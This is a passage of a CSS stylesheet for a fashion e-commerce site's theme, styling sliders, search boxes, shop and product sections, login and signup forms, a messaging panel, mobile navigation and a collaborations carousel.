    	padding-bottom: 10px;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video video{
    	width: auto;
    	height: 100%;
    }
    .main-slider .slider-inner .slider_img_one{
    	width: 600px;
    	position: absolute;
    	right: 13%;
    	top: 0px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_two{
    	width: 280px;
    	position: absolute;
    	right: 0%;
    	top: 0px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_three{
    	position: absolute;
    	bottom: 0px;
    	right: 0px;
    	width: 880px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_mobile_device{
    	width: 480px;
    	position: absolute;
    	right: 25%;
    	top: 123px;
    	opacity: 1;
    }

    .main-slider .slider-inner .slider_img_mobile_device_2{
    	width: 240px;
    	position: absolute;
    	right: 13%;
    	top: 100px;
    	opacity: 1;
    }

    .main-slider{
    	position: relative;
    }
    .main-slider .main-slider-search{
    	position: absolute;
    	width: 100%; 
    	top: 12%;
    	z-index: 9;
    }
    .main-slider .main-slider-search h1{
    	font-size: 62px;
    	color: #000;
    	font-weight: bold;
    	margin-top: 0px;
    	margin-bottom: 60px;
    }
    .main-slider .main-slider-search h2{
    	font-size: 22px;
    	color: #222222;
    	font-weight: normal;
    	margin-top: 0px;
    	margin-bottom: 60px;
    }
    .main-slider .main-slider-search form{
    	width: 40%;
    	margin: 40px  0px;
    	margin-bottom: 0px;
    	position: relative;
    	display: inline-block;
    }
    .main-slider .main-slider-search input{
    	background: rgba(255,255,255,0.9);
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 26px;
    	height: 44px;
    	line-height: 44px;
    	padding: 0 25px 0 15px;
    	font-weight: normal;
    	font-size: 16px;
    	color: #000;
    	white-space: nowrap;
    	overflow: hidden;
    	text-overflow: ellipsis;
    	width: 100%;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    	float: left;
    	border: 0px;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	outline: none;
    	font-family: MonumentExtended Regular;
    }
    .main-slider .main-slider-search input::-webkit-input-placeholder { /* Edge */
    	color: #000;
    }

    .main-slider .main-slider-search input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    	color: #000;
    }

    .main-slider .main-slider-search input::placeholder {
    	color: #000;
    }
    .main-slider .main-slider-search button{
    	position: absolute;
    	right: 3px;
    	top: 2px;
    	outline: none;
    	display: inline-block;
    	margin: 0px;
    	height: 40px;
    	width: 40px;
    	-webkit-border-radius: 50%;
    	-moz-border-radius: 50%;
    	border-radius: 50%;
    	background: #000 url(images/search-icon-white.png)  no-repeat center center ;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    }
    .main-slider .slider-slide{
    	position: relative; 
    	height:  100vh  ;
    	overflow: hidden;
    	background: #000;
    }

    .main-slider .slider-slide:before{
    	/*background: rgba(0,0,0,0.2);*/
    	width: 100%;
    	height: 100%;
    	display: block;
    	content: '';
    	position: absolute;
    	top: 0px;
    	left: 0px;
    } 
    .shop-men-women-section{
    	width: 100%;
    	margin:0 auto; 
    	text-align:center;
    }
    .shop-men-women-section p{
    	text-align: center;
    	font-size: 26px;
    	line-height: 36px;
    	margin: 30px auto;
    	width: 46%;
    	color: #fff;
    }
 /*
.shop-men-women-section .shop-women, .shop-men-women-section .shop-men{
	padding: 10px;
	float: left;
	width: 50%;
	}*/
	.shop-men-women-section .shop-women .shop-women-inner, .shop-men-women-section .shop-men .shop-men-inner{
		position: relative;
	}
	.shop-men-women-section .shop-women .shop-wm-content, .shop-men-women-section .shop-men .shop-wm-content{
		position: absolute;
		text-align: center;
		bottom: 20%;
		width: 100%;
	}
	.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
		text-transform: uppercase;
		font-size: 30px;
		color: #fff;
		text-shadow: #000 1px 1px 3px;
	}
	.shop-men-women-section  a{

		background: #fff;
		padding: 10px 40px;
		color: #000;
		display: inline-block;
		text-transform: uppercase;
		margin: 0px 10px;
		text-decoration: none;
		font-size: 18px;
		line-height: 24px; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
	}
	.shop-men-women-section  a:hover{
		background: none;
		color: #fff;
	}

	a {
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	#menu-toggle-icon {
		width: 36px;
		height: 30px;
		position: relative; 
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .5s ease-in-out;
		-moz-transition: .5s ease-in-out;
		-o-transition: .5s ease-in-out;
		transition: .5s ease-in-out;
		cursor: pointer;
	}

	#menu-toggle-icon span {
		display: block;
		position: absolute;
		height: 4px;
		width: 100%;
		background:#000;
		border-radius: 9px;
		opacity: 1;
		left: 0;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .25s ease-in-out;
		-moz-transition: .25s ease-in-out;
		-o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	}

	#menu-toggle-icon span:nth-child(1) {
		top: 0px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(2) {
		top: 10px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(3) {
		top: 20px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon.open span:nth-child(1) {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 2px;
		left: 7px;
	}

	#menu-toggle-icon.open span:nth-child(2) {
		width: 0%;
		opacity: 0;
	}

	#menu-toggle-icon.open span:nth-child(3) {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 27px;
		left: 8px;
	}

	.top-marquee-journal {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 28px;
		background: #000;
		color: #fff;
		padding: 5px 0px;
	}
	.top-marquee-journal span{
		margin-right: 30px;
	}
	.top-marquee-journal a{
		color: #fff;
		text-transform: uppercase;
		text-decoration: none;
		font-size: 13px;
		letter-spacing: 1px;
		font-weight: normal;
	}
	.top-marquee-journal .top-marquee-journal-inner {
		display: block;
		width: 200%; 
		height: 28px; 
		overflow: hidden;
		position: absolute;
		animation: marquee 20s linear infinite; 
	}
	.top-marquee-journal .top-marquee-journal-inner:hover {
		animation-play-state: paused;
		cursor: pointer;
	}
	@keyframes marquee {
		0% { left: 0; }
		100% { left: -100%; }
	}
	.sply-cat-heading h2{
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 32px;
		margin-bottom: 0px;
		font-family: terminademi; 
	}
	.sply-cat-heading{
		position: absolute;
		top: 110px;
		left: 70px;
		z-index: 9;
	}
	.sply-for-customer{
		padding:60px 0px; 
	}
	.sply-for-customer .sly-for-customer-img{
		float: left;
		width: 50%;
	}
	.sply-for-customer .sly-for-customer-content{
		float: left;
		width: 50%;
		padding:60px 40px;
	}
	.sply-for-customer .sly-for-customer-content h2{
		font-size: 30px;
	}

	.sply-for-customer .sly-for-customer-img img{
		width: 100%;
	}

	.become-stylist-btn{
		text-align: center;
	}
	.become-stylist-btn a{
		background: #000;
		padding: 10px 30px;
		border-radius: 4px;
		margin-top: 10px;
		text-decoration: none;
		display: inline-block;
		font-size: 18px;
		line-height: 22px;
		color: #fff;
		text-transform: uppercase;
	}

	.btn-small {
		border: #000 solid 1px;
		padding: 10px 30px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-bottom: 20px;
		font-size: 12px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	table.pes-table {
		border-collapse: collapse;
		width: 100%;
		margin-bottom: 1rem;
		color: #212529;
		text-align: left;
		font-size: 14px;
	}
	table.pes-table thead th {
		vertical-align: middle;
		border-bottom: 2px solid #dee2e6;

	}
	table.pes-table tbody tr:nth-child(odd) {background: #f6f6f6;}
	table.pes-table td {
		vertical-align: middle;
		border-top: 1px solid #dee2e6;
	}
	table.pes-table td, table.pes-table th {
		border-color: #f3f3f3!important;
		padding: 8px 10px;
	}
	table.pes-table td .status-approved{
		color: #3FB618;
	}
	table.pes-table td .status-pending{
		color:#FF7518;
	}
	table.pes-table td .status-cancel{
		color:#FF0039;
	}
	table.pes-table td .detail-btn{
		background: #000;
		border: #000 solid 2px;
		padding: 5px 20px;
		color: #fff;
		display: inline-block; 
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
	}
	.responsive-table{
		overflow: hidden;
		overflow-x: auto;
		width: 100%;
	}
	.no-productfound{
		width: 50%;
		margin: 60px auto;
		text-align: center;}
		.no-productfound h3{
			margin-top: 0px;
			font-size: 24px;
		}
		.no-productfound a{
			text-decoration:underline; 
		}
		.no-productfound img{
			max-width: 100%;
			width: 170px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner{
			display: inline-block;
			width: 100%;
			margin-left: -10px;
			margin-right: -10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			float: left;
			width: 50%;
			padding: 0px 10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info h2{
			font-size: 22px;
			line-height: 26px;
			margin:0px; 
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span{
			display: block;
			font-size: 14px;
			margin:10px 0px; 
			line-height: 16px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span{
			display: inline-block;
			margin:0px;
			background: #f6f6f6;
			padding: 5px 10px;
			border-radius: 4px;
			font-size: 12px; 
			margin-left: 5px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-approve{
			color:#fff;
			background-color:#3FB618;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-pending{
			color:#fff;
			background-color:#FF7518;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-cancel{
			color:#fff;
			background-color:#FF0039;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info{
			border-top: #f3f3f3 solid 1px;
			padding-top: 20px;
			margin-top: 20px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image {
			margin-left: -10px;
			margin-right: -10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image img{
			width: 100%;
			height: auto;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col{
			width: 50%;
			float: left;
			padding: 10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col h4{
			margin:0px;
			font-size: 13px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner {
			background: #f6f6f6;
			padding: 5px;
			margin-bottom: 5px;
			width: 100%;
			display: inline-block;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item{
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span{
			display: block;
			font-size: 13px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span.esii-head{
			border-bottom: #ccc solid 1px;
			font-weight: bold;
			padding-bottom: 5px;
			margin-bottom: 5px;
		}
		.e-shopper-detail-section  .es-purchase-link {
			margin-top: 15px;
		}
		.e-shopper-detail-section  .es-purchase-link a{
			background: #000;
			border: #000 solid 2px;
			padding: 8px 25px;
			color: #fff;
			display: inline-block;
			text-decoration: none;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			font-size: 12px;
			margin-left: 10px;
			text-transform: uppercase;
		}

		.message-box {
			background: #fff;
			padding: 15px;
			font-size: 13px;
		}
		.message-panel .sply-msg {
			background:#f5f5f5;
			padding:10px;
			-webkit-border-radius: 5px;
			-moz-border-radius: 5px;
			border-radius: 5px;
			color:#000;
			float:left;
			width:70%;
			margin:5px 0px;
		}
		.message-panel .user-msg {
			background:#bddcff;
			padding:10px;
			-webkit-border-radius: 5px;
			-moz-border-radius: 5px;
			border-radius: 5px;
			color:#000;
			float:right;
			margin:5px 0px;
			width:70%;
		}
		.message-panel .sply-msg .author , .message-panel .user-msg .author {
			font-weight:bold;
		}
		.message-panel .sply-msg .datetime , .message-panel .user-msg .datetime {
			font-weight:bold;
		}
		.message-box .post-msg-field textarea {
			width:100%;
			font-size:13px;
			font-family:Arial, Helvetica, sans-serif;
			margin-bottom:5px;
		}
		.message-box .post-msg-field input[type=submit] {
			font-size:12px;
			font-family:Arial, Helvetica, sans-serif;
			background:#000;
			color:#fff;
			padding:8px 20px;
			text-transform:uppercase;
			border:none;
			cursor:pointer;
		}



		.signup-section{
			padding-top: 120px;
		}
		.signup-section .form-field{
			margin-bottom: 20px;
			
		}
		.signup-section .form-field label {
			font-family: MonumentExtended Regular;
			
		}
		.signup-section input.form-control{
			width: 100%;
			background:#fff !important;
			-webkit-transition: all 0.25s linear !important;
			color:#000 !important;
			border: 0px !important;
			border-bottom-color: currentcolor;
			border-bottom-style: none;
			border-bottom-width: 0px;
			border-bottom: 1px solid
			rgba(30, 30, 30, .2) !important;
			font-size: 14px;
			width: 100%;
			padding: 6px 10px !important;
			border-radius: 0px !important;
			outline:none;
		}
		.signup-section input.form-control:focus {
			border-color: #000 !important;
			outline:none;
		}

		.signup-section select.form-control{
			width: 100%;
			background:#fff !important;
			-webkit-transition: all 0.25s linear !important;
			color:#777 !important;
			border: 0px !important;
			border-bottom-color: currentcolor;
			border-bottom-style: none;
			border-bottom-width: 0px;
			border-bottom: 1px solid
			rgba(30, 30, 30, .2) !important;
			font-size: 12px;
			width: 100%;
			padding: 6px 0px !important;
			border-radius: 0px !important;
			outline:none;
		}
		.signup-section select.form-control:focus {
			border-color: #000 !important;
			outline:none;
		}


		.signup-section  .dont-have-account {
			margin: 40px 0px;
			text-align: center;
			width: 100%;
			display: inline-block;
			float: left;
		}

		.signup-section .dont-have-account a {
			color: #000;
		}
		.broadcasting-main-banner {
			background:url(images/sply-live-page-banner-bg.jpg) no-repeat;
			background-size:cover;
		}
		.broadcasting-main-banner h1 {
			font-size: 32px;
			line-height: 44px;
			font-family: Druk Wide;
			font-weight: normal;
			margin: 0px;
			padding: 30px 0px 20px 0px;
			color: #fff;
			text-align: center;
			text-transform: uppercase;
		}
		.broadcasting-main-banner h3 {
			font-size: 24px;
			line-height: 30px;
			font-family: MonumentExtended Regular;
			font-weight: normal;
			margin: 0px;
			padding:15px 0px 30px 0px;
			color:#fff;
			text-align:center;
		}
		.broadcasting-main-banner .video-player {
			max-width:70%;
			margin:0px auto;
			position:relative;
			display: flex;

			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;

			justify-content: center;
		}
		.broadcasting-main-banner .video-player img {
			width:100%;
		}
		.broadcasting-main-banner .video-player .play-icon {
			position:absolute;
			width:100%;
			z-index:1;


			text-align:center;
		}
		.broadcasting-main-banner .video-player .play-icon img {
			width:100px;
		}
		.sply-live-page .home-pcbs-col .home-pcbs-img {
			position:relative;
		}
		.sply-live-page .product-slide .product-slide-img .play-icon , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon {
			position:absolute;
			width:100%;
			z-index:1;
			text-align:center;
			top:50%;
			margin-top:-25px;
		}
		.sply-live-page .product-slide .product-slide-img .play-icon img , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon img {
			width:50px;
			display:inline;
			opacity:0.7;
		}
		.sply-live-page {
			padding-top: 58px;
		}

		.search-suggestions-box {
			background: rgba(230 , 230, 230, 1);
			width: 40%;
			padding: 20px;
			margin: 5px  0px ;
			text-align: left;
			line-height: 20px;
			border-radius: 20px;
			height: 250px;
			overflow-y: auto;
		}


		.search-suggestions-box ul {
			list-style: none;
			margin: 0px;
			padding: 0px;

		}


		.search-suggestions-box ul li {
			padding: 10px 0px;
			border-bottom: 1px solid #ccc;
			color:#333;
		}
		.search-suggestions-box li a {
			color:#333;
			text-deccoration:none;
		}

		.search-suggestions-box ul li.brand {
			line-height:60px;
		}
		.search-suggestions-box li.brand a {
			font-size:16px;
		}
		.search-suggestions-box li.brand a span {
			color:#999;
			font-size:12px;
		}
		.search-suggestions-box ul li.brand a img {
			border:1px solid #ccc; height:60px; margin-right:5px; float:left;
		}


		div.mb-siwc-popup div.mb-siwc-popup-inner .siwc-thumb-wrapper {
			display:none;
		}				
		div.mb-siwc-popup div.mb-siwc-popup-inner h1 {
			font-weight: normal;
			font-size: 9px;
			padding-bottom: 5px;
			line-height: 14px;
			font-family: MonumentExtended Regular;

		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			line-height: 15px;
			font-size: 12px;
			font-weight: normal;
			padding-bottom: 5px;
			font-family: MonumentExtended Regular;

		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner a {
			font-size: 11px;
			line-height: 16px;
			padding: 5px 8px 3px 8px;
			margin-left: 0px;
		}
		div.mb-siwc-popup div.mb-siwc-popup-inner h1, div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			margin-left: 0px;

		}
		div.mb-siwc-popup {
			width: 170px;
			background: rgba(255,255,255,0.95);

		}
		div.mb-siwc-popup div.mb-siwc-popup-inner {
			padding: 10px;
		}
		
		.editorials-search-results {
			padding:30px;
			margin-bottom:30px;
			background:#f5f5f5;
			margin-left: -30px;
			margin-right: -30px;
			margin-top:30px;

		}
		.editorials-search-results h2 , .products-search-results h2 {
			font-size:32px;
		}
		.editorials-search-results .editorial-result-card {
			float:left;
			width:20%;
			padding: 8px 6px 8px 6px;
			
		} 
		.editorials-search-results .editorial-result-card .card-inner-box {
			background:#fff;
			
			border-radius:12px;
		}
		.editorials-search-results .editorial-result-card .editorial-cover {
			overflow:hidden;
			max-height:200px;
		}
		
		.editorials-search-results .editorial-result-card .editorial-cover img {
			width:100%;
			-webkit-border-top-left-radius: 12px;
			-webkit-border-top-right-radius: 12px;
			-moz-border-radius-topleft: 12px;
			-moz-border-radius-topright: 12px;
			border-top-left-radius: 12px;
			border-top-right-radius: 12px;
		}
		.editorials-search-results .editorial-result-card h4 {
			color: #000;
			font-size: 11px;
			padding: 5px 10px 5px 10px;
			margin: 0px;
			letter-spacing: 0px;
			line-height: 15px;
			font-weight: normal;
			font-family: MonumentExtended Regular;
		}
		.editorials-search-results .editorial-result-card h4 a {
			color: #000;
		}
		.editorials-search-results .editorial-result-card .post-owner {
			color: #777;
			font-size:12px;
			padding: 0px 10px 15px 10px;
		}
		
		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.first {
			clear: none;
		}

		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
			margin: 0px;
			padding: 10px 15px;
			width: 25%;
		}
		.search-results .store-section .store-section-inner .product {
			min-height: 485px;
		}
		
		.front-responsive-pwa-nav {
			background:rgba(0,0,0,0.9);
			width:100%;
			position:fixed;
			bottom:0px;
			left:0%;
			display:none;
			z-index:10;
			-webkit-border-radius: 0px;
			-moz-border-radius: 0px;
			border-radius: 0px;
			padding-top: 6px;
		}
		.front-responsive-pwa-nav .tab span {
			display:block;
			text-align:center;
			width:100%;
			font-size:22px;
			line-height:24px;
			color:#fff;
		}
		.front-responsive-pwa-nav .tab {
			text-align:center;
			font-size:10px;
			color:#fff;
			width:20%;
			float:left;
			padding:7px 0px;
		}
		.front-responsive-pwa-nav .tab a {
			color:#fff;
			text-decoration:none;
			font-size:10px;
		}
		.front-responsive-pwa-nav .tab.active a {
			color:#fff;
		}
		.front-responsive-pwa-nav .tab.active span {
			color:#fff;
		}
		.front-pwa-nav-suboptions {
			background:rgba(255,255,255,0.9);
			width:100%;
			position:fixed;
			bottom:58px;
			left:0px;
			display:none;
		}
		.front-pwa-nav-suboptions ul {
			margin:0px;
			padding:0px;
			list-style:none;
		}
		.front-pwa-nav-suboptions ul li {
			margin:0px;
			padding:10px;
			list-style:none;
			border-bottom:1px solid #ddd;
			text-align:center;
		}
		.front-pwa-nav-suboptions ul li a {
			font-size:13px;
			color:#222;
			text-decoration:none;
		}
		.sply-style-detail-section .main-style {
			width:50%;
			/*margin:0px auto;*/
			float:left;

		}
		.sply-style-detail-section .main-style .mabel-siwc-img-wrapper {
			display: block!important;
		}
		.sply-style-detail-section .main-style img {
/*
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
*/
width:100%;
}
.sply-style-detail-section .attached-products-list {
	width:50%;
/*margin:0px auto;
border:1px solid #ddd;*/
float:left;
padding:0px 25px 0px 25px;
font-size: 12px;
}

.sply-style-detail-section .attached-products-list h2 {
	padding: 0px 0px 20px 0px; 
	margin:0px;
	font-size:24px;
	font-weight:normal;
	line-height:32px;
	font-family: Druk Wide;
	letter-spacing:1px;
}
.sply-style-detail-section .attached-products-list .attached-product {
	width:33.33%;
	float:left;
	padding:0px 10px 10px 10px;
	min-height: 375px;
/*
border-bottom:1px solid #ddd;
background:url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
*/
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name {
	font-size: 10px;
	padding-bottom: 10px;
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name a {
	text-decoration:underline;
}

.sply-style-detail-section .attached-products-list .prod-img {
/*
float:left;
width:19%; */
}
.sply-style-detail-section .attached-products-list .prod-img img {
	width:100%;
	border-radius:4px;
}
.sply-style-detail-section .attached-products-list .prod-cont {
/*
float:right;
width:78%;
*/
}
.sply-style-detail-section .attached-products-list .style-info-sec {
	padding: 25px 15px;
	/* background:#f0f0f0; */
	border-top:1px solid #ddd;
	margin-top:15px;
}
.sply-style-detail-section .attached-products-list .style-info-sec .likes {
	font-size:15px;
	font-family: MonumentExtended Regular;
}
.sply-style-detail-section .attached-products-list .style-info-sec p {
	font-size: 12px;
	line-height:22px;
	padding:5px 0px 3px 0px;
	margin:0px;
	color:#555;
}
.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
	padding: 30px 0px 15px 0px;
	/*text-align:center; */
}

.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
	background:#000;
	color:#fff;
	font-size:12px;
	font-family: MonumentExtended Regular;
	padding:16px 30px 13px 30px;
	border-radius:35px;
	text-transform:uppercase;
	text-decoration:none;
}

.sply-style-detail-section .attached-products-list h3 {
	padding: 5px 0px;
	margin: 0px;
	font-size: 11px;
	font-weight: normal;
	line-height: 15px;
	font-family: MonumentExtended Regular;


}
.sply-style-detail-section .attached-products-list .price {
	font-size:12px;
	font-weight:normal;
}
.login-modal-form .wcmp_regi_main {
	width: 100%;
	margin: 0 auto;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login {
	border: 0px;
	width: 100%;
	padding: 0px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row {
	padding: 3px;
	margin: 0 0 6px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row label {
	line-height: 2;
	display: block;
}

.login-modal-form .wcmp_regi_main .woocommerce-form-login input.input-text {
	width: 100%;
	background: #fff !important;
	-webkit-transition: all 0.25s linear !important;
	color: #000 !important;
	border: 0px !important;
	border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
	font-size: 14px;
	width: 100%;
	padding: 6px 10px !important;
	border-radius: 0px !important;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login button.button {
	font-size: 100%;
	margin: 0;
	margin-top: 0px;
	line-height: 1;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	padding: .9em 1em;
	font-weight: 700;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	left: auto;
	color: #ffffff !important;
	background-color: #0e0e0e;
	border: 0;
	display: inline-block;
	background-image: none;
	box-shadow: none;
	text-shadow: none;
}
.resp-items-diaply-toggle-sec {
	display:none;
	font-size: 13px;
	text-align:center;
	color:#555;
}
.resp-items-diaply-toggle-sec a {
	color:#555;
	font-family: MonumentExtended Light;
	font-size:8px;
}
.resp-items-diaply-toggle-sec a.active {
	font-family: MonumentExtended Regular;
	color:#000;
}
.searched-brand-sec-resp {
	display:none;
}
/* Tablet Responsive */


.collaborations-section {
	background: #fff;
	padding-top: 0px;
	padding-bottom: 40px;
}
.collaborations-section .slick-dots li {
	margin: 0px 2px;
}
.collaborations-section .slick-dots li  button {
	background: #fff;
	border:#000 solid 1px;
}
.collaborations-section .slick-dots li.slick-active button {
	background: #000;
}
.collaborations-section .collaborations-inner .collaborations-slide {


	line-height: 1px;
	margin: 0 auto;

}

.collaborations-section .slider-track {transform: translate3d(137px, 0px, 0px);}

.collaborations-section .collaborations-inner .collaborations-slide{
	outline: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;

	overflow: hidden;
	width: 50%;
	float: left;
	height: 390px;
	border-radius: 18px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box {
	position:absolute;
	width:100%;
	height:100%;
	background:#222220;
	z-index:10;
	top:0px;
	left:0px;
	display:none;

}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content {
	display: flex;
	justify-content: center;
	align-items: left;
	flex-direction: column;
	padding:20px;
	position:relative;
	width:100%;
	height:100%;
	
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content p {
	font-size:12px;
	line-height:18px;
	color:#555;
	margin:0px;
	padding:0px 0px 10px 0px;
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content .detail-cta {
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content .detail-cta a {
	font-size:12px;
	line-height:18px;
	color:#555;
	text-decoration:underline;
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
	font-size: 16px;
	width: 100%;
	margin: 10px 0px;
	line-height: 24px;
	margin-top: 0px;
	color: #555;   
	font-family: interregular;
} 

.collaborations-section .collaborations-inner .collaborations-slide .cs-content {
	position: relative;
	float: left;width: 50%;
	text-align: left;
	padding:30px 50px 0px 50px;
}
.collaborations-section .slick-dots {
	position: relative;
	bottom: -35px !important;
}
.collaborations-section .discover-more{
	border:#000 solid 2px;
	color: #000;
}
.collaborations-section .discover-more:hover{
	background: #000;
	color: #fff;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-content .cs-city{
	margin: 15px 0px;
	display: inline-block;
	color: #000;
	padding: 5px 12px 2px 12px;
	background: #eee;
	border-radius: 12px;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 16px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3{
	font-size: 28px;
	line-height: 38px;
	margin: 0px;
	display: inline-block;
	text-transform: uppercase;
	color: #000;
	font-family: terminademi; 
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3 a{
	color: #000;
	text-decoration: none;
}
.collaborations-section .collaborations-inner .collaborations-slide  .read-more {
	border: #000 solid 1px;
	padding: 4px 15px 1px 15px;
	color: #000;
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	line-height: 21px;
	margin-top: 10px;
	display: inline-block;
	font-size: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide  .read-more:hover {
	background: #000;
	color: #fff;
}

.collaborations-section  .slick-prev:before{
	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
	background-size: 22px;

}
.collaborations-section .slick-next:before{
	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
	background-size: 22px;
}



.collaborations-section  .slick-prev,
.collaborations-section .slick-next {
	cursor: pointer;
	top: -9%;
	z-index:2;
}

.collaborations-section  .slick-prev {
